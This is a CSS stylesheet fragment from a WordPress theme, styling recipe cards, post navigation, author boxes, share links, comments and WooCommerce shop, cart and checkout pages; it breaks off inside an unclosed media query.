body .cooked-nutrition-label p > strong.cooked-nut-label {
font-weight: 700;
} .cooked-fsm .cooked-fsm-top {
text-transform: uppercase; font-size: 16px; font-weight: 700;
}
.cooked-fsm .cooked-fsm-directions p {
font-size: 1.1rem; max-width: 700px;
} .cooked-recipe-info span.cooked-print .cooked-icon,
.cooked-recipe-info span.cooked-fsm-button .cooked-icon {
font-size: 20px !important;
}
.cooked-recipe-info>section.cooked-right>span {
margin-left: 20px;
} .wprm-recipe-instruction-image {
margin: 18px 0; 
}
.wprm-recipe-container .wprm-recipe-tastefully-simple, 
.wprm-print .wprm-recipe-tastefully-simple {
font-family: inherit; font-size: 1rem;
} .single .entry-content {
clear: both; margin-bottom: 1em;
}
.single .entry-content p:last-child {
margin-bottom: 0;
}
.single .entry-meta.below-content {
margin: 3em 0;
} .post-tags { 
margin: 2em 0; 
} .nav-single {
margin: 2em 0; overflow: hidden;
}
.nav-single:last-child {
margin-bottom: 0;
}
.nav-single > div {
position: relative; padding: 2em 0; text-align: left;
}
.nav-overlay-link {
position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: block; text-indent: -200%; font-size: 0; overflow: hidden; z-index: 4;
}
.nav-single .nav-image-link {
display: block; width: 110px; float: left;
}
.nav-single .nav-next .nav-image-link {
float: right;
}
.nav-single .nav-image-link img {
width: 110px; height: 110px; object-fit: cover;
}
.nav-single .nav-desc {
margin-top: 1em; position: relative; z-index: 2;
}
.nav-previous .nav-image-link + .nav-desc {
margin-left: 140px;
}
.nav-next .nav-image-link + .nav-desc {
margin-right: 140px;
}
.nav-single h4 {
display: block;	margin-bottom: 4px;	font-weight: bold; letter-spacing: 3px; font-size: 12px; opacity: .36; text-transform: uppercase;
}
.nav-single .nav-desc a {
display:inline-block; max-width: 260px; width: 100%; font-size: 18px; font-weight: bold; line-height: 1.5; color: inherit; margin-bottom: 1em; word-break: break-word;
}
.nav-single .meta-nav {
margin-right: .6em; font-weight: 400;
}
.nav-single .nav-next .meta-nav {
margin-left: .6em; margin-right: 0;
}
.nav-single .nav-next {
text-align: right;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .nav-single > div {
width: 100%; float: none;
}
} .is-nav-single-rounded .nav-single .nav-image-link img {
border-radius: 50%;
} .is-nav-single-animated .nav-single .nav-image-link img {
-webkit-transform: scale(1.8) translateX(-10px); transform: scale(1.8) translateX(-10px);
}
.is-nav-single-animated .nav-single > div.nav-next img {
-webkit-transform: scale(1.8) translateX(10px); transform: scale(1.8) translateX(10px);
}
.is-nav-single-animated .nav-single > div:hover img {
-webkit-transform: scale(1) translateX(0px); transform: scale(1) translateX(0px);
}
.is-nav-single-animated .nav-previous .nav-image-link + .nav-desc {
margin-left: 160px;
}
.is-nav-single-animated .nav-next .nav-image-link + .nav-desc {
margin-right: 160px;
} .about-author {
margin: 2em 0;
}
.author-bio {
text-align: left; padding: 1em 0; position: relative; overflow: auto;
} .is-about-author-center .about-author .author-bio {
text-align: center; overflow: hidden;
}
.is-about-author-center .about-author .author-img {
float: none; margin: 0 auto 24px auto; 
}
.is-about-author-center .about-author .author-info {
margin-left: 0;
} .is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 1.4em 1.4em .6em;
}
.is-about-author-boxed .author-bio {
background: #fff;
} .is-about-author-boxed-dark .author-bio {
color: #fff; background: #212121;
}
.is-about-author-boxed-dark .author-bio h4 {
color: inherit;
}
.is-about-author-boxed-dark .author-info p,
.is-about-author-boxed-dark .about-author .social-link {
color: rgba(255, 255, 255, 0.5);
}
.is-about-author-boxed-dark .about-author .social-link:hover {
color: #fff; background: #222;
}
.is-about-author-boxed-dark .about-author .author-info:before {
color: rgba(255, 255, 255, 0.08);
} .is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
position: relative;	border: 3px solid;
} .is-about-author-border-arrow .author-bio:before,
.is-about-author-border-arrow .author-bio:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-about-author-border-arrow .author-bio:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: #333333; border-width: 10px; margin-left: -10px;
}
.is-about-author-border-arrow .author-bio:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
}
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:before,
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:after {
left: 50%;
}
.author-info:before {
font-family: "fontello"; content: '\e862'; font-size: 84px; position:  absolute; top: -30px; right: 0; opacity: .05; z-index: -1;
}
.author-bio h4 {
font-size: 16px; margin-bottom: .6em;
}
.author-img {
width: 54px; float: left;
}
.author-img img {
display: block; border-radius: 50%;
}
.author-info {
margin-left: 72px; position: relative; z-index: 3;
}
.author-info p {
font-size: 0.9rem; line-height: 1.7; margin: 0 0 1em 0;
}
.author-info *:first-child {
margin-top: 0
}
.author-info *:last-child {
margin-bottom: 0
}
.about-author .social-link {
border: 0; width: 30px; line-height: 30px; margin-right: -8px; background: transparent;
} .share-links {
margin: 3em 0; font-size: 14px;
}
.share-links h3 {
font-size: 11px; letter-spacing: 2px; text-transform: uppercase;
}
.share-links h3:before {
content: "— ";
}
.share-links a {
display: inline-block; padding: 5px 8px; color: inherit;
} .is-share-links-center .share-links {
text-align: center;
} .is-share-links-boxed .single .share-links a,
.is-share-links-boxed-color .single .share-links a {
padding: 8px 12px;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #fff; color: inherit;
} .is-share-links-boxed-color .share-links a:hover {
transform: scale(1.2);
} .is-share-links-border .single .share-links a {
padding: 8px 12px; border: 2px solid;
}
.is-share-links-border .single .share-links a:not(:hover) {
background: none;
}
.is-share-links-border .single .share-links a:hover {
border-color: transparent;
}
.share-links a:hover,
.is-share-links-boxed-color .share-links a {
color: #fff;
}
.share-mail:hover,
.is-share-links-boxed-color .share-links .share-mail {
background: #333;
}
.share-facebook:hover,
.is-share-links-boxed-color .share-links .share-facebook {
background: #3b5998;
}
.share-twitter:hover,
.is-share-links-boxed-color .share-links .share-twitter {
background: #55acee;
}
.share-pinterest:hover,
.is-share-links-boxed-color .share-links .share-pinterest {
background: #bd081c;
}
.share-gplus:hover,
.is-share-links-boxed-color .share-links .share-gplus {
background: #dc4e41;
} .related-posts {
margin: 2em 0; clear: both;
}
.blocks {
margin: 0 -3px; overflow: hidden;
}
.related-post {
overflow: hidden; padding-bottom: 1em;
}
.related-posts .post-wrap {
padding-top: 0; min-height: 220px;
}
.related-posts .post-wrap:before {
opacity: .5;
}
.related-posts .post-thumbnail:hover .post-wrap:before {
opacity: .6;
}
.related-posts .post-thumbnail .entry-meta {
display: none;
}
.related-post h4 {
margin-top: .6em; font-size: 13px; text-transform: uppercase;
}
.related-post h4 a {
color: inherit;
}
.related-post-image {
width: 25%; float: left; margin-right: 1em;	
}
.related-posts .post-thumbnail .entry-title,
.related-posts .post-classic .entry-title { 
font-size: 20px;
}
.related-posts .post-classic .featured-image {
margin-bottom: 8px;
}
.related-posts .post-classic .entry-header {
max-width: 250px; margin-left: auto; margin-right: auto; margin-bottom: 0;
}
.related-posts .post-thumbnail .more-link {
margin-top: 16px;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .related-posts .block{
width: 100%;
}
.content-area.with-sidebar .related-posts .post-wrap {
padding-top: 0;
}
} .comments-area {
margin-top: 2em; max-width: 800px; margin-left: auto; margin-right: auto;
}
.comments-area ol.commentlist {
list-style: none; margin: 0; padding: 0; text-align: left;
}
.comments-area ol.children {
list-style: none; padding: 0; text-align: left;
}
.comments-area .comment-content > ol {
margin-left: 0;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 6%
}
.comments-area ol ol ol,
.comments-area ol ol #respond  {
margin-left: 3%;
}
.commentlist {
padding: 0;
}
.comments-area article {
position: relative; padding: 1em 0; margin-bottom: 6px;
} #disqus_thread {
margin: 3em 0;
} .comment-subscription-form + .comment-subscription-form {
margin-top: 0;
} .is-comments-boxed .comments-area article {
padding: 1em 1.8em;
}
.is-comments-boxed-solid .comments-area article {
background: #fff;
} .is-comments-border .comments-area article {
border: 3px solid;
}
.comment-meta > cite, 
.comment-meta > span {
position: relative; z-index: 1;
}
.comment-meta a,
.comment-reply-link {
color: inherit;
}
.comment-meta img {
display: block; float: left; margin: 0 1.0em 0 0; max-width: 42px; 
} .is-comments-image-soft-rounded .comment-meta img {
border-radius: 14px;
} .is-comments-image-rounded .comment-meta img {
border-radius: 50%;
}
.comment-meta .fn {
display: block; font-size: 16px; font-weight: 700; font-style: normal; padding-top: 0.2em;
}
.comment-meta .fn i {
font-style: normal; font-weight: normal; font-size: 10px; text-transform: uppercase; letter-spacing: 1px;
}
.comment-meta .comment-date {
display: block; font-size: 12px; opacity: .6; text-transform: uppercase; letter-spacing: .02em;
}
.comments-area .nav-single {
margin: 0;
}
.comments-area .nav-single a {
color: inherit;
}
.comment-content {
padding-top: .1em; clear: left; position: relative;
}
.comment-content p {
margin: .8em 0 .2em 0; font-size: 11px; line-height: 1.6;
}
.comment .reply {
position: relative; text-align: right; font-weight: 700; font-size: 12px; letter-spacing: 1px; text-transform: uppercase;
}
.comment-reply-link {
font-size: 12px; font-weight: 400;
}
.comment-awaiting-moderation,
.logged-in-as {
display: inline-block; padding: .6em 1.2em; font-size: 12px; background: #F6F7EA;
}
.logged-in-as a {
color: inherit; border-bottom: 1px solid rgb(0 0 0 / 14%); text-transform: uppercase; font-size: 10px; letter-spacing: .04em;
}
p.logged-in-as a:hover {
border-color: inherit;
}
.comment-edit-link {
display: inline-block; margin-left: 1em;
} .bypostauthor > article:before {
font-family: "fontello"; content: '\e862'; font-size: 48px; position:  absolute; top: 0; right: 13px; opacity: .06;
} #respond {
position: relative;	margin: 2em 0; text-align: left;
}
#respond:only-child {
margin: 0;
}
.commentlist #respond {
margin: 1em 0 2em;
} .is-comment-form-boxed #respond {
padding: 2em;
} .is-comment-form-boxed-solid #respond {
background: #fff;
} .is-comment-form-border #respond {
border: 3px solid;
} .is-comment-form-border-arrow #respond {
position: relative;	border: 3px solid;
}
.is-comment-form-border-arrow #respond:before,
.is-comment-form-border-arrow #respond:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-comment-form-border-arrow #respond:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: currentColor; border-width: 10px; margin-left: -10px;
}
.is-comment-form-border-arrow #respond:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
} #reply-title {
text-transform: uppercase; font-size: 14px; letter-spacing: 2px; margin: 0;
}
#reply-title small a {
display: inline-block; margin-left: 1em;
}
.form-allowed-tags,
.comment-notes {
display: none; font-size: .8em;
}
.form-allowed-tags code {
margin-top: 1em
}
.form-submit {
padding-top: .5em; margin: 0;
}
.comments-area .input-text, 
.comments-area textarea, 
.comments-area select {
max-width: 100%; border-width: 1px;
}
.comment-form .comment-form-cookies-consent {
clear: both; padding-top: 18px;
}
.comment-form .comment-form-cookies-consent label {
display: inline-block;
} .comments-area .pingback,
.comments-area .trackback {
font-size: 12px; text-transform: uppercase; font-weight: 700; letter-spacing: .04em; margin-bottom: 6px;
}
.comments-area .pingback p,
.comments-area .trackback p {
margin-bottom: 12px;
}
.comments-area .pingback a,
.comments-area .trackback a {
text-transform: none; letter-spacing: 0; color: inherit; font-weight: 400; font-size: 14px; opacity: .86; border-bottom: 1px solid #00000030; transition: all .5s;
}
.comments-area .pingback a:hover,
.comments-area .trackback a:hover  {
opacity: 1; border-bottom-color: currentColor;
}
.comments-area .pingback .edit-link,
.comments-area .trackback .edit-link {
margin-left: 10px;
}
.comments-area .pingback .comment-edit-link,
.comments-area .trackback .comment-edit-link {
display: inline; text-transform: uppercase; font-size: 11px; font-weight: 400; margin-left: 5px;
}  .woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
display: block; float: none;
}
.shop-filters {
margin-bottom: 1.6em; overflow: hidden;
}
.shop-filters .woocommerce-result-count {
opacity: .6;
}
.shop-filters select {
padding-right: 36px; font-size: 11px; letter-spacing: .03em; text-transform: uppercase; border-width: 1px;
}
.product .featured-image .cart-button {
position: absolute; top: 50%; margin-top: -24px; left: 0; right: 0; z-index: 12; text-align: center; opacity: 0;
}
.product .featured-image:hover .cart-button {
opacity: 1;
}
.product .featured-image a:before {
background: #fff;
}
.product .featured-image:hover a:before {
opacity: .9;
}
.woocommerce span.onsale {
display: block; width: 60px; line-height: 60px; min-height: 0; padding: 0; text-align: center; background: #111; color: #fff; position: absolute; top: -28px; left: 28px; border-radius: 50%; font-size: 11px; text-transform: uppercase; font-weight: bold; letter-spacing: 1px; pointer-events: none; z-index: 99;
}
mark.count {
display: inline-block; width: 26px; line-height: 26px; font-size: 11px; font-weight: 400; vertical-align: top; margin-left: -9px; margin-top: -9px; background: #ffec88; border-radius: 50%; text-align: center;
}  .entry-header .button {
letter-spacing: .06em; display: inline-block; margin-top: 6px; padding: 8px 16px !important; border: 0 !important;
}
.entry-header .button:before {
display: inline-block; padding-right: 6px; font-size: 14px;
}
.entry-header .button.back:before {
content: '\e860';
} .woocommerce .entry-summary .entry-title {
display: none;
} .woocommerce a.woocommerce-review-link {
text-transform: uppercase; font-size: 10px; letter-spacing: 1px; display: inline-block; margin-left: 16px; opacity: .8;
}
.woocommerce div.product p.price {
margin: 20px 0;
}
.woocommerce div.product p.price del {
font-size: 18px; color: #9c5050;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
color: #0f0f0f;
}
.woocommerce div.product .summary p.price {
font-size: 2em;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
opacity: .8;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ins,
.entry-meta .price {
text-decoration: none; font-weight: 400;
}
.woocommerce .summary .woocommerce-Price-currencySymbol {
font-size: 18px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
}
.woocommerce .summary {
font-size: .9rem;
}
.woocommerce .product_meta {
margin-top: 40px; font-size: 11px; letter-spacing: .1em; text-transform: uppercase;
}
.woocommerce .product_meta > span {
display: block; margin-bottom: 12px;
}
.woocommerce .product_meta > span span,
.woocommerce .product_meta > span a {
display: inline-block; margin-left: 5px;
} .woocommerce div.product form.cart .variations td {
padding-bottom: 1.2rem;
} .woocommerce-product-gallery figure {
margin: 0;
} .tagged_as {
display: block; margin: 10px 0 0 0;
}
.tagged_as a {
font-size: 11px !important;
} .woocommerce .summary .cart {
margin-top: 30px;
}
.shipping-calculator-button {
color: inherit; font-size: 12px; text-transform: uppercase;
} .woocommerce .quantity .qty {
width: 3.631em; text-align: center; padding: 1.06em .4em; border-width: 1px; margin-right: 24px;
} .woocommerce #content div.product div.thumbnails a, 
.woocommerce div.product div.thumbnails a, 
.woocommerce-page #content div.product div.thumbnails a, 
.woocommerce-page div.product div.thumbnails a {
width: 31.33%; margin-right: 3%;
}
.woocommerce .thumbnails.columns-3 a:nth-child(3n) {
margin-right: 0 !important;
} .woocommerce-tabs.wc-tabs-wrapper {
padding: 3em 0 0 0; clear: left;
}
.woocommerce .wc-tab {
font-size: .9rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
text-align: center; padding: 2px 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
background: none; border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border-color: rgb(0 0 0 / 13%);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
margin: -1px -4px 0; padding: 0; line-height: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: 1px; padding: 13px 21px; color: #777; background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover {
background: #fafafa;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
border-color: #222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff; background: #222; display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
bottom: 50%; z-index: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
margin: 2.2em 0 0 0;
} .woocommerce table.shop_attributes {
margin: 2.4em 0 3em 0; border-collapse: collapse; border-top: 1px solid rgb(0 0 0 / 13%); border-left: 1px solid rgb(0 0 0 / 13%); 
}
.woocommerce table.shop_attributes td {
font-style: normal; padding-left: 16px; color: #666;
}
.woocommerce table.shop_attributes tr {
border-left: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes td, 
.woocommerce table.shop_attributes th {
border-bottom: 1px solid rgb(0 0 0 / 13%); border-right: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes th {
font-size: 11px; letter-spacing: 1px; padding: 10px 10px 10px 16px;
}
.woocommerce table.shop_attributes .alt td, 
.woocommerce table.shop_attributes .alt th {
background: rgb(0 0 0 / 9%);
} .woocommerce div.product form.cart .variations label {
font-weight: 700; text-align: left; padding: 12px 24px 13px; color: #333; background: rgb(0 0 0 / 9%);
}
.woocommerce div.product form.cart .variations td {
padding: 0;
}
.woocommerce div.product form.cart .variations td.label {
font-size: 13px;
}
.woocommerce div.product form.cart .reset_variations {
text-transform: uppercase; letter-spacing: 2px; font-size: 9px; float: right; padding: 0px 12px; background: #333; color: #fff;
}
.woocommerce div.product form.cart .variations select {
padding: 16px;
}
.woocommerce-variation p {
margin: 0;
}
.woocommerce-variation {
padding: 12px 20px; margin-bottom: 20px; border: 1px solid rgb(0 0 0 / 13%); font-size: 13px;
}
.woocommerce-variation-price {
font-size: 18px;
} .woocommerce-grouped-product-list a {
text-transform: none; color: inherit; font-size: 18px; line-height: 1.4; letter-spacing: 0; padding-top: 10px; display: block;
}
.woocommerce div.product form.cart table {
padding-bottom: 22px; margin-bottom: 26px;
}
table.woocommerce-grouped-product-list.group_table {
border-bottom-color: #0000001f;
}
.woocommerce div.product form.cart table div.quantity {
text-align: left;
}
.woocommerce-grouped-product-list-item__quantity .quantity .qty {
margin-right: 0;
}
.woocommerce-grouped-product-list-item__label label a {
font-size: 15px; font-weight: 700;
}
.woocommerce-grouped-product-list-item__price .amount {
font-size: 16px;
}
.woocommerce-grouped-product-list-item__price del {
opacity: .6; margin-right: 6px;
} .woocommerce .panel h2.woocommerce-Reviews-title {
text-transform: uppercase; font-size: 16px; letter-spacing: .06em;
}
.woocommerce .panel h2.woocommerce-Reviews-title span {
font-size: 200%; text-transform: none; letter-spacing: 0; color: #333; display: inline-block; margin-left: 8px;
}
.woocommerce #reviews #comments ol.commentlist { 
margin: 40px 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
background: none; border: 0; border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
position: relative; padding: 12px 16px; background: #fff; border-color: rgb(0 0 0 / 12%);
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child {
margin-bottom: 0;
}
.woocommerce #reviews #comments .meta strong {
font-size: 13px; color: #222;
}
.woocommerce #reviews #comments ol.commentlist li .meta time {
text-transform: uppercase; font-size: 10px; letter-spacing: .05em;
}
.woocommerce .star-rating {
width: 5em;
}
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
font-size: 12px;
}
.comment-form-rating {
margin-top: 24px;
}
.woocommerce-Reviews #reply-title {
display: block; text-align: center; font-weight: 700; letter-spacing: 0.06em; font-size: 16px;
} .woocommerce .comment-text:after, 
.woocommerce .comment-text:before {
right: 100%; top: 32px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.woocommerce .comment-text:after {
border-color: rgba(255, 255, 255, 0); border-right-color: #fff; border-width: 7px; margin-top: -7px;
}
.woocommerce .comment-text:before {
border-color: rgba(238, 238, 238, 0); border-right-color: rgb(0 0 0 / 9%); border-width: 8px; margin-top: -8px;
} .woocommerce #review_form #respond::before {
border: 0; }
.woocommerce #review_form_wrapper { 
margin: 40px 0 0 0; overflow: hidden; padding: 32px 22px; border: 10px solid rgb(0 0 0 / 9%);
}
.woocommerce #reviews h3,
.woocommerce #reviews .comment-form-rating,
.woocommerce #reviews .stars {
text-align: center;
}
.woocommerce #review_form #respond p.comment-form-rating {
margin-bottom: 0;
}
.woocommerce #reviews h3#reply-title {
margin-bottom: 24px; letter-spacing: 0; text-transform: none; font-size: 24px;
}
.comment-respond .input-text, 
.comment-respond textarea, 
.comment-respond select {
border-width: 1px; max-width: 100%;
}
.woocommerce #review_form_wrapper #respond .stars {
font-size: 18px; max-width: 120px; margin-left: auto; margin-right: auto;
} .related.products,
.up-sells {
margin-top: calc(2em + 2vw);
}
.woocommerce .related.products > h2,
.upsells > h2,
.up-sells > h2 {
text-align: center; margin-bottom: 1.8em;
}
.cross-sells .entry-meta {
text-align: center;
} .woocommerce table.shop_table th {
font-size: 12px;
}
.woocommerce table.shop_table {
border-collapse: collapse; border-left: 0; border-color: #eee; border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table th {
border: 0;
}
.woocommerce table.shop_table tbody tr.cart_item {
border-left: 1px solid rgb(0 0 0 / 7%); border-right: 1px solid rgb(0 0 0 / 7%);
}
.woocommerce #content table.cart img, 
.woocommerce table.cart img, 
.woocommerce-page #content table.cart img, 
.woocommerce-page table.cart img {
max-height: 60px; width: auto; display: block; margin: 0 auto;
}
.woocommerce table.shop_table td {
border-color: rgb(0 0 0 / 7%); border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table td.product-name a {
color: inherit; font-size: 14px; font-weight: 700;
}
.woocommerce table.shop_table td.actions {
padding: 26px 0;
}
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th {
border-color: rgb(0 0 0 / 7%);
}
.woocommerce a.remove {
font-size: 24px; font-weight: 400; color: #ff5f5f !important; width: 29px; line-height: 28px; height: 29px; transition: all .3s;
}
.woocommerce a.remove:hover {
background: #ff5f5f !important;
}
.woocommerce table.shop_table .quantity .qty {
margin-right: 0;
} .woocommerce td.product-name dl.variation dd, 
.woocommerce td.product-name dl.variation dt {
display: block; float: none;
}
.woocommerce td.product-name dl.variation dt {
font-size: 11px; line-height: 1.3; text-transform: uppercase; letter-spacing: 1px; opacity: .5; margin: 0;
}
.woocommerce td.product-name dl.variation dd {
padding: 0; margin-left: 0; font-size: 12px;
}
.woocommerce td.product-name dl.variation dd p {
margin-top: 0;
} .woocommerce .cart_totals .woocommerce-Price-amount.amount {
font-size: 22px;
}
.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
max-width: 350px; margin: 0 auto; float: none; padding: 42px 32px; border: 5px solid #222;
}
.woocommerce .cart-collaterals .cart_totals:before,
.woocommerce-page .cart-collaterals .cart_totals:before {
content: '\e8c0'; display: block; font-size: 30px; width: 82px; line-height: 82px; margin: -86px auto 20px auto; color: #fff; background: #222; border-radius: 50%;
}
.woocommerce .cart-collaterals h2,
.woocommerce .wc-proceed-to-checkout {
text-align: center;
}
.woocommerce #content table.cart td.actions .coupon .input-text, 
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce table.cart td.actions .coupon input {
float: left; padding: 9px 20px 9px 0 !important; margin-right: 16px; border-bottom: 1px solid #0000002b !important;
}
.woocommerce #content table.cart td.actions .coupon .input-text:focus, 
.woocommerce #content table.cart td.actions .coupon input:focus,
.woocommerce table.cart td.actions .coupon .input-text:focus, 
.woocommerce table.cart td.actions .coupon input:focus {
border-bottom: 1px solid #222 !important;
}
.woocommerce table.cart td.actions .button {
padding: 10px 20px !important; border-width: 1px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text {
border: 0;
}
.woocommerce #content table.cart td.actions .coupon, 
.woocommerce table.cart td.actions .coupon {
overflow: hidden; padding-bottom: 20px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
width: 132px;
}
.woocommerce .cart-collaterals, 
.woocommerce-page .cart-collaterals {
margin: 3em 0;
}
.woocommerce .cart_item .product-subtotal .woocommerce-Price-amount.amount {
font-size: 14px; font-weight: bold;
}
.cart_totals form p {
margin: 0;
}
.cart_totals form p + p {
margin-top: 1.2rem;	
}
#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout {
padding-bottom: 0;
}
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th, 
.woocommerce-cart .cart-collaterals .cart_totals tr td, 
.woocommerce-cart .cart-collaterals .cart_totals tr th, 
.woocommerce-checkout .cart-collaterals .cart_totals tr td, 
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
border-color: rgb(0 0 0 / 7%);
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
font-size: 16px; margin-bottom: 0;
} .woocommerce .cart-collaterals .cross-sells + .cart_totals {
float: right;
}
.woocommerce .cross-sells .blog-grid .hentry-wrap {
padding: 0;
}
.woocommerce .cross-sells > h2 {
margin-bottom: 3rem;
} .woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
visibility: visible;
}
.woocommerce form .form-row {
margin-bottom: 19px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
border-color: #333; border-width: 3px; padding: 24px; margin-bottom: 4em;
}
.woocommerce .checkout_coupon p.form-row {
margin-bottom: 0;
}
.checkout_coupon input#coupon_code {
padding: 14px 20px;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
max-width: 100%;
}
.woocommerce-checkout tfoot tr {
border-left: 1px solid rgb(0 0 0 / 8%); border-right: 1px solid rgb(0 0 0 / 8%);
}
.woocommerce-checkout tfoot {
border-bottom: 1px solid rgb(0 0 0 / 8%);
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
background: #fff; border: 3px solid #333; font-size: 13px; margin: 5em 0 3em 0;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
border-bottom: 1px solid #eee; padding: 26px 32px;
}
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
padding: 19px 32px;
}
.woocommerce form.checkout.woocommerce-checkout {
margin-top: 3em;
}
.woocommerce-checkout-payment label {
display: inline-block;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
background: none; border: 2px solid #eee;
}
.woocommerce-checkout-payment p {
margin-top: 0;
}
.woocommerce-checkout #payment div.form-row:last-child {
padding-bottom: 0;
}
#add_payment_method #payment div.payment_box:before, 
.woocommerce-cart #payment div.payment_box:before, 
.woocommerce-checkout #payment div.payment_box:before {
border-bottom: 9px solid #ddd;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, 
.woocommerce-cart #payment .payment_method_paypal .about_paypal, 
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
margin-left: 20px; color: inherit; font-size: 10px;
}
@media screen and (max-width: 767px) {
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
float: none;
width: 100%;
}
}
.woocommerce form.login .inline {
margin-left: 22px;
}
.woocommerce form.login .inline input[type="checkbox"] { 
margin-right:  0; 	
}
.woocommerce form .form-row .input-checkbox {
display: inline-block; text-align: left;
} .select2-container--default .select2-selection--single {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; height: 47px; background: transparent;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 45px; padding-left: 12px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 47px; right: 8px;
}
.select2-dropdown {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1);
} .woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
width: 49%;
} .woocommerce .woocommerce-thankyou-order-received {
font-size: 17px; text-align: center; padding: 22px; color: #cacac2;
}
.woocommerce-thankyou-order-received:before {
content: '\e85b'; font-size: 124px; line-height: 1.6; margin-bottom: 24px; color: #e6e6d8; display: block;	
}
ul.woocommerce-thankyou-order-details.order_details {
padding: 20px; background: #f9f5e5;
}
.woocommerce .order_details li {
font-size: 10px; letter-spacing: 1px; color: rgba(0, 0, 0, 0.6); border-right-color: rgba(0, 0, 0, 0.17); padding: 6px 27px 6px 6px;
}
.woocommerce .order_details li strong {
letter-spacing: 0; margin-top: 4px; font-size: 14px; color: #222;
}
tr.product-purchase-note p {
font-size: 13px; opacity: .6; max-width: 480px;
}
.woocommerce table.order_details td,
.woocommerce table.order_details th,
.woocommerce table.customer_details td,
.woocommerce table.customer_details th  {
padding-left: 0;
}
@media screen and (max-width: 767px) {
